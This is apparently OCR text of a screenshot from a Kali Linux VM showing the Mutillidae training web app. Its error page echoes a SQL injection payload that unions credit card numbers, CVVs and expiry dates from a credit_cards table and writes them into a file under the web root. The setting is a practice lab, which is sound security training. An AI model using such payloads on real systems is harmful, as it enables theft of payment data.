 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 08:25 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192....nt+Details Preferences 404 Not Found
192.168.100.22/mutillidae/index.php?page=user-info.php&usernar Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Can't create/write to file '/var/www
/html/mutillidae/CCN2.txt' (Errcode: 2)
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnotic
Information
SELECT * FROM accounts WHERE username='' union select
ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE
'/var/www/html/mutillidae/CCN2.txt' FIELDS TERMINATED BY ','
OPTIONALLY ENCLOSED BY '"' LINES TERMINATED BY '\n' -- ' AND
password=''
Did you setup/reset the DB?
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site
Right Ctrl